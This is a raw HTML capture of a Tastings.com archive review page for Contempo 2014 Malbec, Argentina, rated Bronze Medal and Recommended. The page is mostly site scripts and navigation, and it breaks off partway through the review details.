

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Wine-Review/Contempo-2014-Malbec-Argentina-Argentina-09-05-2015.aspx
body_size: 19489
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Contempo 2014 Malbec Argentina Argentina Wine Review | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Contempo 2014 Malbec Argentina Argentina Wine Review | Tastings'>
<meta name='description' content='Tastings.com’s Review of Contempo 2014 Malbec Argentina Argentina'>
<meta name='keywords' content='Contempo Review Malbec 2014 Argentina Argentine Wine Argentina Malbec 211605 Red Wine Tasting Note Flavor Description Crisp lively quaffable savory Tingling Dryish Light Oak berry tart and caramelized bacon dried blueberries nutskin and charcoal A pleasant bbq wine Bronze Medal September 2015 Rating $10 82 Points Inexpensive Price Cheap Low Priced'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2025-11-30@6:00:00 TMZ'>
<meta http-equiv='expires' content='2025-12-02@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageReview.aspx -->
    <form name="aspnetForm" method="post" action="/WINE-REVIEW/CONTEMPO-2014-MALBEC-ARGENTINA-ARGENTINA-09-05-2015.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5NTQ1MzAzMDFkZBX0RM/7PdzfnF9u2EaQ3FTHTafA" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=TC1X2BeuuNRGoRqHpkqo57ogRSxpb8VHa4JrX49JFB5o67cgQLzgg8TLvY323gQX1j_zZLHgj190FWCW9TbFo_VOgX81&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=0_ziTQzeSxrGQbWy2zJYbAOSJzonzY-2RqNDtDYF0Xd8j-Az1UkWrf2Z-XmCN3D1-q_OaBfvW6sNb9YquoZlYuY4yhT_bkrRKSZQ5L9yWexfLQHjg7ViD3zA6BahfBfKcIqnuxpTG5HThnLb8Dhzi3dEwV80vHWTG5hFQemjBRuNbx290&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=5GRL13Wys_qqZD0rrBrkQqQoAPWeXpaUZtLVbZIn6ONZPYW0P0CXfeu13KurEDZAW96-48Qvs6YMj4LrjtolD0HbkJ6yd9hHiDBg2JrGCmmgQklA6Ta2jyLQbEdYIvYhloAkwrGCcEfeTU75J1mvOTnvdFzNUYMpL6Da3Uq95wN1KFxi0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var PageMethods = function() {
PageMethods.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
PageMethods.prototype = {
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return PageMethods._staticInstance.get_path();},
ClickReviewLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickReviewLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickAdvertLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickAdvertLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickBuyItLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickBuyItLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); }}
PageMethods.registerClass('PageMethods',Sys.Net.WebServiceProxy);
PageMethods._staticInstance = new PageMethods();
PageMethods.set_path = function(value) {
PageMethods._staticInstance.set_path(value); }
PageMethods.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return PageMethods._staticInstance.get_path();}
PageMethods.set_timeout = function(value) {
PageMethods._staticInstance.set_timeout(value); }
PageMethods.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return PageMethods._staticInstance.get_timeout(); }
PageMethods.set_defaultUserContext = function(value) { 
PageMethods._staticInstance.set_defaultUserContext(value); }
PageMethods.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return PageMethods._staticInstance.get_defaultUserContext(); }
PageMethods.set_defaultSucceededCallback = function(value) { 
 PageMethods._staticInstance.set_defaultSucceededCallback(value); }
PageMethods.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return PageMethods._staticInstance.get_defaultSucceededCallback(); }
PageMethods.set_defaultFailedCallback = function(value) { 
PageMethods._staticInstance.set_defaultFailedCallback(value); }
PageMethods.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return PageMethods._staticInstance.get_defaultFailedCallback(); }
PageMethods.set_path("/Pages/ReviewPageM.aspx");
PageMethods.ClickReviewLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickReviewLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickAdvertLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickAdvertLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickBuyItLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickBuyItLink(sValue,onSuccess,onFailed,userContext); }
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F5F3269E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQKVxsnlDQLHkoyeCAK715aIAgLMgcTRCgLGhNrVAREJxRS+FEMyWW48F0Wy5aGP+BiQ" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

    <script type="text/javascript">var switchTo5x = true;</script>
    <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({ publisher: "0cb5f91b-856c-4e7b-90e1-4804b9ca6feb", doNotHash: false, doNotCopy: false, hashAddressBar: false });</script>

    <script type="text/javascript">
        function onSuccess(result) {
        }
        function onFailure(error) {
        }
        f
        function ClickReviewLink(sValue) {
            CreateCookie("ProducerProductsClick", "1", 1);
            PageMethods.ClickReviewLink(sValue, onSuccess, onFailure);
        }
        function ClickBuyItLink(sValue) {
            PageMethods.ClickBuyItLink(sValue, onSuccess, onFailure);
        }
        function ClickAdvertLink(sValue) {
            PageMethods.ClickAdvertLink(sValue, onSuccess, onFailure);
        }
    </script>
    <style>
        #html5-watermark {
            display: none !important;
        }
    </style>
    <style>
        /* The Modal (background) */
        .modal {
            display: none; /* Hidden by default */
            position: fixed; /* Stay in place */
            z-index: 1; /* Sit on top */
            padding-top: 400px; /* Location of the box */
            left: 0;
            top: 0;
            width: 100%; /* Full width */
            height: 100%; /* Full height */
            overflow: auto; /* Enable scroll if needed */
            background-color: rgb(0,0,0); /* Fallback color */
            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
        }

        /* Modal Content */
        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 0px;
            border: 1px solid #888;
            width: 60%;
            min-width: 300px;
            max-width: 800px;
        }

        /* The Close Button */
        .close {
            color: #aaaaaa;
            font-size: 28px;
            font-weight: bold;
            margin-top: -25px;
        }

            .close:hover,
            .close:focus {
                color: #ffffff;
                text-decoration: none;
                cursor: pointer;
            }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                

    <!-- ReviewPageM -->
    <div class="m-content-main" itemscope itemtype="http://schema.org/Review">
        
        <div id="ctl00_ContentMain_divArchiveMsgRow" class="m-row m-row-margin">
            <div class="m-container-50-pct">
                <div class="m-review-box-left-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">From The Archive
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        This review was done in
                        2015. 
                        We can no longer certify the quality level indicated below without reviewing a current market sample.  
                        <div id="ctl00_ContentMain_pnlArchiveWineMsg">
	
                            <br />
                            <br />
                            Please note that it is a review for an older vintage of this wine brand
                        and may taste vastly different than the description indicates.
                        If you cannot find a review of a more current vintage,
                        it is because the producer has not sent us samples for review
                        within the last 3 or 4 years.
                        
</div>
                    </div>
                </div>
            </div>
            <div class="m-container-50-pct">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Submit Your Brand
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        If you are the brand owner or marketer for this product, 
                        please resubmit it for a current BevTest review by registering it at:<br />
                        <br />
                        <a target="_blank" href="https://bevtest.com/get-reviewed/">https://bevtest.com/get-reviewed/</a><br />
                        <br />
                        If you have any additional questions regarding the submission process, 
                        please contact us at <a href="mailto:support@bevtest.com">support@bevtest.com</a>.
                    </div>
                </div>
            </div>
        </div>
        
        <div class="m-row m-row-margin m-review-advert-wide-q">
            <div id="ctl00_ContentMain_ConversantAdWide1_pnlConversantAd" style="text-align: center; min-height: 90px; margin-bottom: 10px; width: 728px; margin-right: auto; margin-left: auto;">
	
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->
    <script type="text/javascript">var vclk_options = { sid: 106423, media_type: 5, version: "1.4", secure: "on" };</script>
    <script class="vclk_pub_code" type="text/javascript" src="https://secure.cdn.fastclick.net/js/adcodes/pubcode.min.js?sid=106423&media_type=5&version=1.4&exc=1"></script>
    <noscript>
        <a href="https://secure.fastclick.net/w/click.here?sid=106423&m=1&c=1" target="_blank">
            <img src="https://secure.fastclick.net/w/get.media?sid=106423&tp=5&d=s&c=1&vcm_acv=1.4" width="728" height="90" border="1">
        </a>
    </noscript>
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->

</div>



        </div>
        
        <div class="m-row m-row-margin">
            <div id="ctl00_ContentMain_divProductsContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <div class="m-float-right m-review-expand-container" style="margin-right: 10px;">
                            <a href="#" id="lnkMoreDown" data-expand-target="More" class="m-review-expand-down-q">
                                <img src="/images/spirits-down-22px.png" alt="Expand" /></a>
                            <a href="#" id="lnkMoreUp" data-expand-target="More" class="m-review-expand-up-q">
                                <img src="/images/spirits-up-22px.png" alt="Collapse" /></a>
                        </div>
                        <div class="m-float-fixed">
                            <h2 class="h2-inherit">
                                Their Portfolio
                            </h2>
                        </div>
                        <div class="m-float-clear"></div>
                    </div>
                    <div id="divMoreInfo" class="m-content-box m-review-producer-more-container-q  m-review-info-container-q">
                        <table class="m-review-producer-more-table">
                            <tbody>
                                There are no additional reviews for this producer.

                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
            <div id="ctl00_ContentMain_divCatgContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-left-q">
                    
                    <div id="ctl00_ContentMain_pnlArchiveReview">
	
                        <div class="m-content-box-heading-q">
                            <h2 class="h2-inherit">Archive Review
                            </h2>
                        </div>
                        <div id="divArchiveReview" class="m-content-box">
                            <div class="m-review-archive-brand">
                                Contempo
                                <br />
                                2014 Malbec, Argentina
                            </div>
                            <div id="ctl00_ContentMain_divMedalArchive" class="m-review-archive-medal">
                                Bronze Medal
                            </div>
                            <div id="ctl00_ContentMain_divBandsArchive" class="m-review-archive-bands">
                                Recommended
                            </div>
                            <div class="m-review-archive-info">
                                <div>
                                    Category:
                                    Malbec
                                </div>
                                <div>
